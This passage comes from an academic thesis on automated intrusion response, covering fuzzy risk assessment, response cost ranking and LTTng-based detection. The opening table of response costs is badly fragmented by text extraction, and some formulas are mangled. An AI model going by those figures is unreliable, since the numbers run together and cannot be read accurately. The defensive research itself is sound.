24P

01

9R

SH

UT

DO

WN

(DB

Ser

ver)

N2

N1

N1

N0

24N

11

10R

RE

MO

VE

AP

PL

ICA

TIO

NU

SE

R(m

ysq

lU

ser)

II

N1

N0

24N

01

11R

CH

AN

GE

AP

PL

ICA

TIO

NU

SE

RP

RIV

ILE

GE

(mysq

lU

ser)

II

IA

024

A0

1

71

Tab

le4.

14T

he

resu

lts

ofre

spon

seco

stev

aluat

ion

for

anat

tack

from

the

inte

rnal

atta

cker

mac

hin

ein

Pro

duct

ion

Des

kto

pSubnet

toP

roduct

ion

Subnet

Pos

itiv

eN

egat

ive

Cos

tR

esp

onse

Fuzz

ifica

tion

Pa

Def

Pb

Ran

kP

cF

uzz

ifica

tion

Ne

Def

Nf

Ran

kN

gD

ista

nce

Px

Dis

tance

Ny

Dis

tance

Sz

Ran

kt

Sta

rtP

oint

(Att

acke

rm

achin

e)1

RIS

OL

AT

EH

OST

(192

.168

.14.

2)(0

.133

,0.1

73,0

.198

)0.

169

17(0

.009

,0.0

30,0

.066

)0.

034

270.

401

-2.5

87-2

.186

132

RR

ESE

T(1

92.1

68.1

4.2)

(0.0

67,0

.108

,0.1

48)

0.10

836

(0.0

73,0

.098

,0.1

30)

0.10

014

-2.0

560.

059

-1.9

9816

3R

BL

OC

KSE

ND

ER

PO

RT

(htt

pd

por

t)(0

.152

,0.1

79,0

.192

)0.

176

13(0

.000

,0.0

13,0

.048

)0.

019

400.

652

-3.1

86-2

.534

94

RC

LO

SE

NE

TC

ON

NE

CT

ION

(htt

pco

nn.)

(0.1

39,0

.166

,0.1

80)

0.16

323

(0.0

04,0

.021

,0.0

57)

0.02

635

0.14

2-2

.894

-2.7

524

5R

SH

UT

DO

WN

(192

.168

.14.

2)(0

.092

,0.1

26,0

.154

)0.

125

31(0

.090

,0.1

16,0

.138

)0.

115

12-1

.389

0.66

2-0

.727

256

RL

OG

OU

TSE

SSIO

N(1

92.1

68.1

4.2)

(0.0

74,0

.115

,0.1

52)

0.11

435

(0.0

47,0

.073

,0.1

08)

0.07

517

-1.8

12-0

.920

-2.7

326

7R

RE

MO

VE

OS

USE

R(a

ttac

ker

use

r)(0

.038

,0.0

74,0

.115

)0.

075

40(0

.056

,0.0

82,0

.117

)0.

084

16-3

.355

-0.5

78-3

.933

18

RC

HA

NG

EO

SU

SE

RP

RIV

ILE

GE

(att

acke

ruse

r)(0

.146

,0.1

75,0

.188

)0.

171

15(0

.004

,0.0

22,0

.057

)0.

026

340.

459

-2.8

92-2

.432

11F

irew

all

Poi

nt

1R

FB

LO

CK

SE

ND

ER

IP(A

ttac

ker

IP)

(0.1

44,0

.171

,0.1

84)

0.16

720

(0.0

05,0

.022

,0.0

57)

0.02

632

0.32

0-2

.886

-2.5

668

2R

FB

LO

CK

SE

ND

ER

PO

RT

(htt

pd

por

t)(0

.153

,0.1

80,0

.193

)0.

176

12(0

.009

,0.0

27,0

.062

)0.

031

310.

676

-2.6

80-2

.004

153

RF

BL

OC

KR

EC

EIV

ER

IP(W

ebSer

ver

IP)

(0.1

70,0

.198

,0.2

04)

0.19

24

(0.0

10,0

.028

,0.0

63)

0.03

229

1.32

1-2

.639

-1.3

1721

4R

FB

LO

CK

RE

CE

IVE

RP

OR

T(h

ttp

dp

ort)

(0.1

79,0

.202

,0.2

04)

0.19

71

(0.0

35,0

.055

,0.0

91)

0.05

921

1.49

9-1

.574

-0.0

7427

5R

FB

LO

CK

SE

ND

ER

IPP

OR

T(A

ttac

ker

IP,

htt

pd

por

t)(0

.139

,0.1

66,0

.179

)0.

162

29(0

.004

,0.0

21,0

.057

)0.

026

380.

118

-2.8

96-2

.778

36

RF

BL

OC

KR

EC

EIV

ER

IPP

OR

T(W

ebSer

ver

IP,

htt

pd

por

t)(0

.157

,0.1

84,0

.198

)0.

181

11(0

.010

,0.0

28,0

.063

)0.

032

300.

854

-2.6

39-1

.785

187

RF

SH

UT

DO

WN

(Fir

ewal

l)(0

.092

,0.1

26,0

.154

)0.

125

32(0

.382

,0.4

43,0

.472

)0.

435

1-1

.389

13.4

7412

.085

398

RD

ISIP

FO

RW

AR

DIN

G(F

irew

all)

(0.1

65,0

.195

,0.2

04)

0.19

06

(0.3

22,0

.375

,0.4

08)

0.37

02

1.22

210

.866

12.0

8840

9R

FR

ESE

T(F

irew

all)

(0.0

65,0

.106

,0.1

47)

0.10

639

(0.1

10,0

.198

,0.3

02)

0.20

25

-2.1

244.

151

2.02

732

10R

FC

LO

SE

NE

TC

ON

NE

CT

ION

(htt

pco

nn.)

(0.1

30,0

.157

,0.1

71)

0.15

430

(0.0

04,0

.021

,0.0

57)

0.02

636

-0.2

14-2

.894

-3.1

082

Mid

Poi

nts

(Web

serv

er)

1R

ISO

LA

TE

HO

ST

(Web

Ser

ver)

(0.1

33,0

.173

,0.1

98)

0.16

918

(0.0

59,0

.086

,0.1

19)

0.08

815

0.40

1-0

.424

-0.0

2328

2R

KIL

LP

RO

CE

SS(h

ttp

d)

(0.1

63,0

.191

,0.2

01)

0.18

67

(0.1

06,0

.138

,0.1

64)

0.13

610

1.07

71.

519

2.59

734

3R

RE

SE

T(W

ebSer

ver)

(0.0

67,0

.108

,0.1

48)

0.10

837

(0.1

24,0

.184

,0.2

41)

0.18

37

-2.0

563.

404

1.34

829

4R

NO

TA

LL

OW

ED

HO

ST

(Att

acke

rIP

)(0

.139

,0.1

71,0

.189

)0.

167

21(0

.005

,0.0

22,0

.057

)0.

026

330.

315

-2.8

86-2

.572

75

RB

LO

CK

SE

ND

ER

PO

RT

(mysq

lp

ort)

(0.1

52,0

.179

,0.1

92)

0.17

614

(0.0

28,0

.044

,0.0

77)

0.04

823

0.65

2-2

.010

-1.3

5820

6R

DIS

AB

LE

DA

EM

ON

(htt

pd)

(0.1

75,0

.200

,0.2

04)

0.19

52

(0.1

10,0

.146

,0.1

73)

0.14

48

1.41

01.

819

3.22

936

7R

RE

ST

AR

TD

AE

MO

N(h

ttp

d)

(0.1

39,0

.166

,0.1

80)

0.16

324

(0.0

32,0

.067

,0.1

15)

0.07

019

0.14

2-1

.128

-0.9

8624

8R

CL

OSE

NE

TC

ON

NE

CT

ION

(mysq

lco

nn.)

(0.1

39,0

.166

,0.1

80)

0.16

325

(0.0

07,0

.031

,0.0

70)

0.03

526

0.14

2-2

.549

-2.4

0712

9R

CL

OSE

NE

TC

ON

NE

CT

ION

(att

acke

rco

nn.)

(0.1

39,0

.166

,0.1

80)

0.16

326

(0.0

04,0

.021

,0.0

57)

0.02

637

0.14

2-2

.894

-2.7

525

10R

SH

UT

DO

WN

(Web

Ser

ver)

(0.0

92,0

.126

,0.1

54)

0.12

533

(0.2

45,0

.287

,0.3

01)

0.28

04

-1.3

897.

270

5.88

137

11R

BL

OC

KR

EC

EIV

ER

PO

RT

(htt

pd

por

t)(0

.162

,0.1

89,0

.200

)0.

185

9(0

.006

,0.0

19,0

.054

)0.

025

391.

010

-2.9

49-1

.939

17E

nd

Poi

nts

(DB

serv

er)

1R

ISO

LA

TE

HO

ST

(DB

Ser

ver)

(0.1

33,0

.173

,0.1

98)

0.16

919

(0.0

44,0

.069

,0.1

01)

0.07

118

0.40

1-1

.105

-0.7

0426

2R

KIL

LP

RO

CE

SS(m

ysq

l)(0

.163

,0.1

91,0

.201

)0.

186

8(0

.101

,0.1

32,0

.159

)0.

131

111.

077

1.31

12.

388

333

RR

ESE

T(D

BSer

ver)

(0.0

67,0

.108

,0.1

48)

0.10

838

(0.1

26,0

.188

,0.2

45)

0.18

76

-2.0

563.

540

1.48

330

4R

NO

TA

LL

OW

ED

HO

ST

(Web

Ser

ver)

(0.1

39,0

.171

,0.1

89)

0.16

722

(0.0

28,0

.048

,0.0

81)

0.05

122

0.31

5-1

.885

-1.5

7019

5R

BL

OC

KR

EC

EIV

ER

PO

RT

(mysq

lp

ort)

(0.1

62,0

.189

,0.2

00)

0.18

510

(0.0

24,0

.039

,0.0

73)

0.04

424

1.01

0-2

.184

-1.1

7422

6R

DIS

AB

LE

DA

EM

ON

(mysq

l)(0

.175

,0.2

00,0

.204

)0.

195

3(0

.105

,0.1

41,0

.168

)0.

139

91.

410

1.61

03.

021

357

RR

EST

AR

TD

AE

MO

N(m

ysq

l)(0

.139

,0.1

66,0

.180

)0.

163

27(0

.031

,0.0

64,0

.111

)0.

068

200.

142

-1.2

33-1

.091

238

RC

LO

SE

NE

TC

ON

NE

CT

ION

(htt

pco

nn.)

(0.1

39,0

.166

,0.1

80)

0.16

328

(0.0

07,0

.029

,0.0

68)

0.03

328

0.14

2-2

.600

-2.4

5710

9R

SH

UT

DO

WN

(DB

Ser

ver)

(0.0

92,0

.126

,0.1

54)

0.12

534

(0.2

51,0

.295

,0.3

07)

0.28

73

-1.3

897.

543

6.15

338

10R

RE

MO

VE

AP

PL

ICA

TIO

NU

SE

R(m

ysq

lU

ser)

(0.1

70,0

.197

,0.2

04)

0.19

25

(0.0

79,0

.108

,0.1

41)

0.10

913

1.31

60.

424

1.74

031

11R

CH

AN

GE

AP

PL

ICA

TIO

NU

SE

RP

RIV

ILE

GE

(mysq

lU

ser)

(0.1

46,0

.175

,0.1

88)

0.17

116

(0.0

10,0

.031

,0.0

68)

0.03

525

0.45

9-2

.541

-2.0

8214

aF

uzz

ifica

tion

valu

eof

pos

itiv

eeff

ect

ofre

spon

seb

Def

uzz

ifica

tion

valu

eof

pos

itiv

eeff

ect

ofre

spon

secT

he

hig

her

deff

uzi

fica

tion

valu

e,th

eb

ette

rre

spon

seeF

uzz

ifica

tion

valu

eof

neg

ativ

eim

pac

tof

resp

onse

fD

efuzz

ifica

tion

valu

eof

neg

ativ

eim

pac

tof

resp

onse

gT

he

hig

her

deff

uzi

fica

tion

valu

e,th

ew

orst

resp

onse

inte

rms

ofth

ehig

hes

tim

pac

tx

The

tota

ldis

tance

bet

wee

nea

chpai

rof

resp

onse

sfo

rp

osit

ive

crit

eria

yT

he

tota

ldis

tance

bet

wee

nea

chpai

rof

resp

onse

sfo

rneg

ativ

ecr

iter

iazT

he

sum

ofdis

tance

stT

he

low

est

dis

tance

valu

e,th

eb

est

resp

onse

tore

pel

atta

ckw

ith

the

low

est

cost

72

4.7 Conclusion

In the last ten years, we have seen impressive changes in how attackers infect computers.

To counter yet unknown attacks, designing a framework with a high ability is essential. It

has to apply responses at different locations in the network, to balance the response impact,

and efficiency and to reduce the predictability of the response by intruders. Therefore, an

accurate evaluation of responses, taking into account the possibly complex network model

context, is required to gain a deeper insight of each response effectiveness and impact cost.

Otherwise, automated IRSs may blindly trigger a set of responses for each alert from IDS,

and degrade significantly the user’s needs in terms of QoS. The approach described in this

paper addresses this problem by presenting a novel model that demonstrates a dynamic cost-

sensitive approach. It has ability to find attack paths and calculate response cost online based

on accurate criteria for different locations of attack path. It proposes an accurate ordered list

of executable responses to repel attacks based on attack damage cost and response cost. This

model is applicable for a broad range of environments with a complex or simple structure.

73

CHAPTER 5

Paper 3 : ARITO : Cyber-Attack Response System using Accurate Risk Impact

Tolerance

Alireza Shameli-Sendi and Michel Dagenais

5.1 Abstract

We propose a novel approach for automated intrusion response systems to assess the value

of the loss that could be suffered by a compromised resource. A risk assessment component

of the approach measures the risk impact, and is tightly integrated with our response system

component. When the total risk impact exceeds a certain threshold, the response selection

mechanism applies one or more responses. A multilevel response selection mechanism is pro-

posed to gauge the intrusion damage (attack progress) relative to the response impact. This

model proposes a feedback mechanism which measures the response goodness and helps in-

dicate the new risk level following application of the response(s). Not only does our proposed

model constitute a novel online mechanism for response activation and deactivation based on

the online risk impact, it also addresses the factors inherent in assessing risk and calculating

response effectiveness that are more complex in terms of detail. We have designed a sophis-

ticated multi-step attack to penetrate Web servers, as well as to acquire root privilege. Our

detection component is based on the Linux Trace Toolkit next generation (LTTng) tracer,

and our simulation results illustrate the efficiency of the proposed model and confirm the

feasibility of the approach in real time. At the end of paper, we discuss the various ways in

which an attacker might succeed in completely bypassing our response system.

5.2 Introduction

In the past ten years, we have seen impressive development in the way attackers gain

access to systems and possibly infect computers. Today, we see sophisticated attacks that

exploit a combination of vulnerabilities to compromise a target machine [89]. The chain of

vulnerabilities that the attacker is exploiting can link services on either a single machine or

those on different machines. The complexity of the attack makes it a challenge to accura-

tely calculate the risk impact, and then there are the many challenges involved in designing

the Intrusion Response System (IRS) itself, which include finding answers to the following

questions : Is the attack harmful enough to warrant repelling ? What is the value of the

74

compromised target ? Which set of responses is appropriate for repelling the attack ? Risk

assessment is the process of identifying and characterizing risk. The result of the risk assess-

ment is very important, in terms of minimizing the cost to performance caused by applying

all the available sets of responses, as a subset of the responses may be enough to counter

the attack. In other words, risk assessment helps the IRS determine the probability that a

detected anomaly is a true problem and can successfully compromise its target [34].

The Linux Trace Toolkit next generation (LTTng) [3] is powerful software that provides a

detailed execution trace of the Linux operating system with low impact. Its counterpart, the

User Space Tracer (UST) library, provides the same trace information from user mode for

middle-ware and applications [90]. The Remote System Explorer (RSE) collects traces from

multiple systems [4]. After all the traces have been collected, we then need a powerful tool

to monitor the health of a large system on a continuous basis, so that system anomalies can

be detected promptly and handled appropriately.

The aim of this paper is to propose a framework to continuously monitor the health of a

multi-core distributed system, in order to detect and handle malicious or unauthorized activi-

ties. Once the alerts have been reported, the framework needs first to assess the risk impact,

and then to choose and run appropriate strategies to trigger responses. The main contribu-

tions of this work are the following : 1) A novel response execution, called the retroactive

burst : The term retroactive refers to the fact that we have a mechanism for measuring the

effectiveness of the applied response ; however, we do not apply a set of responses in burst

mode, so as to prevent the application of high impact to the network. The term burst refers to

the application of two responses to repel an attack, when the total goodness of the responses

already applied was not sufficient to do so. 2) Multi-level responses to counter an attack : This

strategy helps control cost, in terms of performance, as an accurate online risk assessment

procedure measures the risk impact and enables us to select a response more intelligently.

The paper is organized as follows : First, we investigate earlier work and several existing

intrusion response methods. Then, in Section 5.4, we discuss the proposed model. We present

our experimental results in Section 5.5. Finally, we conclude the paper and discuss future

work in Section 5.6.

5.3 Related Work

5.3.1 Intrusion Response System

Automated response systems try to be fully automated using decision-making processes

without human intervention. The major problem in this approach is the possibility of exe-

cuting an improper response in case of problem [28]. It can be classified according to the

75

following characteristics :

(i) Response selection : there are three response selection models : 1) A static model,

which maps an alert to a predefined response. This model is easy to build, but has a major

weakness, in that the response measures are predictable ; 2) A dynamic model, which is based

on multiple factors, such as system state, attack metrics (frequency, severity, confidence, etc.),

and network policy. In other words, the response to an attack depends on the targeted host.

One drawback to this model is that it does not consider intrusion damage ; 3) A cost sensitivity

model, which is an interesting technique designed to relate intrusion damage to response cost.

To measure intrusion damage, a risk assessment component is needed.

(ii) Adjustability : 1) Non adaptive approach. In this case, the response selection

mechanism remains the same during the attack period, and does not use the response history

to order responses. 2) Adaptive approach. In this case, the system has an appropriate ability

to automatically adjust response selection based on the success or failure of responses in the

past [68].

(iii) Response execution : there are two types of response execution [5] : 1) Burst. In

this model, there is no mechanism for measuring the risk index of the host/network once the

response has been applied. Its major weakness is the performance cost incurred by applying

all the responses, where a subset of responses may have been enough to repel the attack. 2)

Retroactive. In this approach, there is a feedback mechanism with the ability to measure the

response effect based on the result of the last response applied. There are some challenges

in this approach, for example, how to measure the success of the last response applied, and

how to handle multiple concurrent malicious activities [68].

Foo et al. [68] proposed a graph-based approach, called ADEPTS, in which the responses

for the affected nodes are based on parameters such as the confidence level of the attack,

previous measurements of responses in similar cases, etc. Thus, ADEPTS uses a feedback

mechanism to estimate the success or failure of an applied response.

In [29], Stakhanova et al. proposed a cost-sensitive preemptive IRS that monitors system

behavior in terms of system calls. The authors present an IRS that is automated, cost-

sensitive, preemptive, and adaptive. The response is triggered before the attack is completed.

There is a mapping between system resources, response actions, and intrusion patterns which

has to be defined in advance. Whenever a sequence of system calls matches a prefix in a

predefined abnormal graph, the response algorithm, based on the confidence level threshold,

decides whether to attempt to repel the attack or not. If the selected response succeeds in

repelling the attack, its success factor is increased by 1 ; otherwise, it is decreased by 1.

In [23], Lee et al. proposed a cost-sensitive model based on three factors : damage cost,

which characterizes the amount of damage that could potentially be caused by the attacker ;

76

operational cost, which illustrates the effort required for monitoring and detecting the attacks

by an IDS ; and response cost, which is the cost of taking action against an attack.

The retroactive approach was first proposed by Mu and Li [28]. They presented a hierar-

chical task network planning system to repel intrusions. This model is capable of avoiding

unnecessary responses and of reducing the risk of false positive responses by adjusting the

risk thresholds of subtasks. The interesting idea in this paper concerns response time de-

cision making, and involves estimating the execution time of each response. Each response

is associated with a static risk threshold, and the permission required to run the response

represents the current risk index of the network.

5.3.2 Kernel level event tracing

Over the years, various tools have been implemented to trace operating system behavior

by recording kernel events. Some of the most readily applicable tracing tools are Ftrace,

Dtrace, Systemtap, and LTTng [3]. The proposed model is designed for the LTTng tracer in

online mode. The most significant challenge for all tracing tools is to minimize the impact

of tracing on the traced computer. Not only does LTTng have a very low overhead, but it is

also capable of tracing kernel space and user space activities. These specific characteristics

of LTTng help in the monitoring of a broad range of computer activities. Another feature

that distinguishes our model from previous models is that detecting and analyzing multi-step

attacks are based on a precise tracer (LTTng) to help us applying appropriate responses

before the attack makes a computer resource unavailable to its intended users.

5.4 Proposed Model

5.4.1 The architecture

Figure 5.1 illustrates the proposed structure of our automated IRS. The architecture of

our system is briefly introduced here, and the details of each component are given in later

subsections. We used the next generation Linux Trace Toolkit, LTTng, which is a low impact,

open source kernel tracer, to instrument the kernel events. A detection component simplifies

the analysis of the low level events. It compares captured data with well defined attack

patterns. The pattern matching technique has the advantage of being deterministic, and it

can be customized for each system we want to protect.

The online risk assessment component evaluates the real time risk. According to the

result of that assessment, the response activation module of the response system component

decides whether or not to attempt to repel the attack. Response activation module calls

response coordinator module if a real problem arises. Response coordinator module suggests

77

one or more responses based on certain predefined factors. Then, the response activation

module starts to initialize the lifetime of each response and sends it to the run plans module.

Since we hope that the applied responses can control the progress of the attack, the response

activation module has to indicate the new risk level.

The open channel module attempts to connect to a remote agent running on the target

host. We chose the RSE as the remote agent, since it is a lightweight and extendable com-

munication daemon. After establishing a channel to the RSE, the run plans module applies

responses on the target computer. The response deactivation process is responsible for deac-

tivating the applied responses based on their lifetime. This process also has to update the

response effectiveness based on certain predefined factors.

5.4.2 Attack Impact Analysis

The output of an IDS is streamed data, which are temporally ordered, fast changing,

potentially infinite, and massive in quantity. There is not enough time to store all these

data and rescan them as static data. If we were to connect the detection component to the

intrusion response component, the impact on our network after a few hours would be huge,

and result in a DoS [5]. Our goal of designing a risk assessment component is to help make

response systems more intelligent, both in terms of preventing a problem from growing and

in returning the system to a healthy mode.

Since the risk assessment component must handle the output of an IDS, which is streamed

data, appropriate algorithms must be found to deal with them. Risk assessment is the process

of identifying, characterizing, and understanding risk [34]. The result of the risk assessment

is very important in terms of minimizing the impact on system health when a problem has

been detected. The impact of the current alert is determined by an online risk assessment

mechanism. As Figure 5.1 illustrates, we consider two major sub components to meet risk

assessment goals : offline and online processing. In the offline process, we indicate the value

of the resources and how vulnerable they are.

Briefly, Algorithm 1 illustrates the pseudocode of the online process. When an alert is

raised by an IDS, the risk assessment component extracts the resource value (line 1) and

the vulnerability effect value to which this alert is related (line 2). Based on certain factors

(lines 3-6), the threat effect is calculated, and then the risk impact is computed (line 7). We

denote the previous and new risk impact for alert η as RI(η)p and RI(η)n respectively. The

risk impact calculation for each alert grows incrementally, so that :

∀η,RI(η)n > RI(η)p (5.1)

78

Figure 5.1 The architecture of our automated intrusion response system.

79

ALGORITHM 1: Risk Impact

Require: η : new alertRequire: RI : risk impact arrayRequire: τ : alert frequency arrayRequire: φ : acceptable alert frequency arrayRequire: ξ : frequency of alerts per resource array

1: A = ResourceV alue(whichResource(η))2: V = V ulnerabilityEffect(whichResource(η))3: ϑ = ηseverity4: τ(η)n = τ(η)p + 1

φ(η)

5: ψ(A)n = ψ(A)p + τ(η)n6: T = ThreatEffect(ϑ, τ(η)n, ψ(A)n)7: RI(η)n = RiskImpact(A, V, T )8: NewRiskImpact = RI(η)n −RI(η)p9: return NewRiskImpact

Below, we discuss the risk impact calculation mechanism in detail.

Offline Processing

First, the important coefficients for the basic goals of information security, which are

confidentiality, integrity, and availability (CIA), are determined [8]. Confidentiality ensures

that any authorized user only has access to certain resources. Integrity verifies that any

authorized user can modify resources in an acceptable manner. Availability means that the

resources are always accessible to the authorized users. Second, the basic goals of information

security are used to calculate the value of each resource. Then, vulnerability indices are

created for each resource separately. All the calculations in this phase are performed using

the Fuzzy Multi-Criteria Decision-Making (FMCDM) technique [91]. In this model, linguistic

variables are used to obtain expert opinions for weighting criteria and for rating alternatives.

– CIA Triad Evaluation : This step is key to calculating the organization’s risks, and

we can determine which of these three complimentary goals is more important to an

organization. The weight of confidentiality (C ), integrity (I ), and availability (A) are

denoted as wC , wI , and wA respectively. We use n experts (e) to evaluate the CIA

triad. xeki illustrates the expert opinion e in domain i. Obviously, the larger the number

of experts, the better the risk assessment. Finally, the base of the CIA triad can be

calculated using the following formula :

80

i ∈ [1, 2, 3]

k ∈ [E1, E2, ..., En]

xeki = (a, b, c)

wC = 1n[xe11 (+)xe21 (+)...(+)xen1 ]

wI = 1n[xe12 (+)xe22 (+)...(+)xen2 ]

wA = 1n[xe13 (+)xe23 (+)...(+)xen3 ]

W = [wC , wI , wA]

(5.2)

– Resource Identification and Classification : Classifying resources has a very important

role to play in information security management, and doing so properly will help us

achieve effective resource protection. Methods have already been proposed to classify

resources in organizations. Table 5.1 illustrates a resource classification on each host.

It is obvious that every alert from the detection component has to indicate the related

resource. The main question that comes to mind is, how can the detection component

extract resources from LTTng traces ? The detection component needs to work with the

abstraction component, rather than with raw LTTng traces. The abstraction component

has to identify which portions of the traces are related to which resources.

Table 5.1 Resource Classification.

Section Sample

Application resource Programming, Office, Graphic, System Tools, etc.Kernel resource Kernel Module, FilesystemLocal service resource Udev (Linux Userspace Device Management), PrintNetwork service resource Mail, web, DNS, DHCP, Media, etc.Physical resource CPU, Memory, Network Interface, Hard Disk, etc.

•

– Resource Value : The CIA triad should be used to calculate the value of each resource.

We use n experts to evaluate each resource. To obtain better results, we could seek help

from different experts for each group of resources in the security cube. For example,

network experts should evaluate network resources such as servers, clients, and firewalls ;

software experts should evaluate software resources such as Web applications ; and so

81

on. Expert opinions in each domain regarding the value of each resource are obtained in

the form of linguistic variables. Every expert assigns a value from the list of linguistic

variables to each part of the CIA triad. For example, a large number of important

linguistic variables for confidentiality means that this resource’s privacy level is very

high, and fewer linguistic variables for availability means that the availability of the

resource is not as important. The resource value could be calculated as follows :

i ∈ [1, 2, 3]

j ∈ [A1, A2, ..., A3]

k ∈ [E1, E2, ..., En]

xekij = (a, b, c)

xij = 1n[xe1ij (+)xe2ij (+)...(+)xenij ]

A =

C I A

A1

A2

...

An

x11

x21

...

xn1

x12

x22

...

xn2

x13

x23

...

xn3

(5.3)

The next step is to linearly normalize the consolidated matrix through the following

relationship (category B is related to the incremental criterion, and category C is related

to the decremental criterion) [87] [86] :

rij =

aijc∗j,bijc∗j,cijc∗j

if j ∈ Ba−jcij,a−jbij,a−jaij

if j ∈ C

c∗j = max cij if j ∈ Bc−j = min aij if j ∈ C

(5.4)

Then, the combined weights (wC , wI , wA) are defuzzified, using the Signed Distance

method (wC .def, wI .def, wA.def), and normalized using the following formula :

82

i ∈ [1, 2, 3]

wi.def = wi.def∑i

wi.def

(5.5)

After defuzzification of each criterion, we calculate the weight matrix : x11 x12 · · · x1n

x21 x22 · · · x2n

xm1 xm2 · · · xmn

∗ wC .def

wI .def

wA.def

(5.6)

The final step is to establish the resource value matrix by combining the criteria and

the defuzzification of fuzzy values by the Signed Distance method for each resource.

AVi illustrates the calculation of a resource value based on the CIA triad.

C, I, A = (a, b, c)

AV i = C + I + A

AV i.def = a+2b+c4

A =

A1

A2

...

An

AV1.def

AV2.def...

AVn.def

(5.7)

– Vulnerability Effect : A vulnerability is a flaw or weak point in the design or imple-

mentation of a system security procedure. It could be exploited by an attacker or may

affect the security goals of the CIA triad. We represent the vulnerability effects with

a percentage, and, for better accuracy, we obtain help from n experts. We define two

criteria : 1) Threat Capability (TC), which illustrates the extent to which the attacker

is capable of compromising a resource. Expert opinion in evaluating this factor for each

resource is based on the recent history of threats against the resource ; and 2) Control

Strength (CS), which indicates the extent to which each resource is resistant to all rele-

vant threats. A low linguistic variable for the CS factor means that all threats related

to this vulnerability have a high probability of occurring [92]. The vulnerability effect

could be calculated as a resource value, but the final step in this case is different. In the

83

final step, we first defuzzify the fuzzy values using the Signed Distance method for the

TC and CS attributes of each resource. Then, we establish the resource vulnerability

matrix. This matrix represents n resources with two attributes. Finally, we calculate

the vulnerability effect using the division function :

˜TC, CS = (a, b, c)

TCi.def, CSi.def = a+2b+c4

V =

A1

A2

...

An

TC1.def

TC2.def...

TCn.def

CS1.def

CS2.def...

CSn.def

Vi = TCi.def/CSi.def

(5.8)

Online Processing

Once it has received an alert, the risk assessment component has to measure the risk

index. As discussed for offline processing, two values related to each resource are available. In

the first step, we have to indicate the resource to which this alert is related, or which resource

is the target of the attacker.

As Figure 5.1 shows, three parameters are defined to indicate the threat effect :

– Priority of alert (ϑ) : This parameter indicates the severity of the threat. Each alert

has three priorities : low, medium, and high.

– Frequency of alert (τ) : This parameter represents the alert frequency per day.

– Number of alerts per resource (ψ) : This parameter indicates how many attacks are

targeting a resource. The more alerts are detected in a resource, the more likely it is

that the threat is real. An increase in the number of alerts in a resource means that

the attacker is attempting to use different attack techniques to compromise the target.

We use the Fuzzy model to calculate the threat effect. The first step in this model is

fuzzification. Figure 5.2 shows the membership functions for the parameters ϑ, τ , and ψ.

As mentioned, these parameters have variations, each alert having three severities : low= 1,

medium= 2, high=3 . So, ϑ varies between 1 and 3. We consider a parameter to store the

acceptable number of alerts for each attack type (φ). Based on φ, the number of alerts η for

the ith time can be calculated as follows :

84

τ(i)η = τ(i− 1)η + 1φη

(5.9)

So, τ varies between 1φη

and infinity for each alert type. The number of alerts per resource

(ξ) depends on how many signatures have been defined for each resource.

The inference engine is fuzzy rule-based, and it is used to map an input space to an output

space. Table 5.2 illustrates the inference engine rule table for the threat level.

Finally, we proceed to defuzzification, which involves building another membership func-

tion to represent the various possibilities identified by the threat effect, as displayed in Figure

5.2d. Two of the most common techniques are the centroid method and the maximum me-

thod. In the centroid method, the crisp value of the output variable is computed by finding

the center of gravity of the membership function. In the maximum method, the crisp value

of the output variable is the maximum truth value (membership weight) of the fuzzy subset.

The centroid method is used in our model.

Fuzzy modeling of the attack impact

Up to now, we have prepared the online and offline output : threat level, resource value, and

vulnerability effect. Since the fuzzy method is quick and precise in assessing risks, another

fuzzy model is used to model the attack impact. The risk impact is modeled using three

parameters : resource value (A), vulnerability effect (V ), and threat effect (T ). Below, we

show how the risk impact can be calculated with the fuzzy model.

– Fuzzification : As Figure 5.3 shows, three membership functions are used for the three

inputs. We now look at the fuzzy membership function of the resource value and vulne-

rability effect and see how the low, medium, and high intervals are defined. As mentio-

ned, resource value and vulnerability effect computation involves three and two factors

respectively, which are based on the FMCDM technique. First, let us see what are the

highest and lowest values in this technique. In the experimental section, we explain

that the lowest linguistic variable is labeled ”Very Poor”, with a (0,0,1) value, and the

highest value is labeled ”Very Good”, with a (9,10,10) value. So, if the evaluation of an

attribute involves the highest and lowest variables, the highest value after normalization

will be ( 910, 10

10, 10

10) = 0.975 and the lowest value will be ( 0

10, 0

10, 1

10) = 0.025 (Eq. 5.4).

Also, we have to multiply the normalized value by the importance value of the criteria.

Since the criteria after defuzzification also vary between 0.975 and 0.025, an attribute

varies between 0 and 0.95. Moreover, since the resource value is based on the sum of

three attributes, it varies between 0 and 2.85.

Let us now look at the vulnerability effect variation. We define the lowest vulnerability

85

Table 5.2 Rule table for the threat level

Rule ϑ ξ τ Output

1 L L L L2 L L M L3 L L H L4 L M L L5 L M M L6 L M H M7 L H L M8 L H M M9 L H H M10 M L L L11 M L M L12 M L H M13 M M L M14 M M M M15 M M H M16 M H L H17 M H M H18 M H H H19 H L L L20 H L M L21 H L H M22 H M L L23 H M M M24 H M H M25 H H L M26 H H M H27 H H H H

86

(a) Alert priority (fuzzification) (b) Alert frequency (fuzzification)

(c) Number of alerts per resource (fuzzification) (d) Threat level (defuzzification)

Figure 5.2 Three level membership functions for threat effect calculation

as the best configuration for a resource with the smallest number of existing attacks. It

is obvious that the highest vulnerability does not respect the previous definition, based

on which Vl = TCCS

= 00.955

= 0. If the security configuration of a resource is within the

range of the medium linguistic variables and the rate of related attacks is average as

well, the value Vm = 2. This value will represent an average number in the medium

range and at the low end of the high range. So, Vh = Vm + 2.

As discussed, the threat effect calculation is based on a fuzzy model, and the defuzzi-

fication process is based on the center of gravity, and so the output varies between 0

and 0.83. We divide this variation into three equal intervals.

– Inference Engine : The required rules for online risk assessment are created as illustrated

in Table 5.3.

– Defuzzification : Finally, we build another membership function to represent the various

possibilities identified by the risk assessment, as displayed in Figure 5.3d.

5.4.3 Response System

In general, we can categorize all responses into three groups [7]. Those in the first group

are instantaneous, and deactivation occurs at the moment they are activated, such as closing

a network connection or restarting a daemon. Those in the other two groups are sustained.

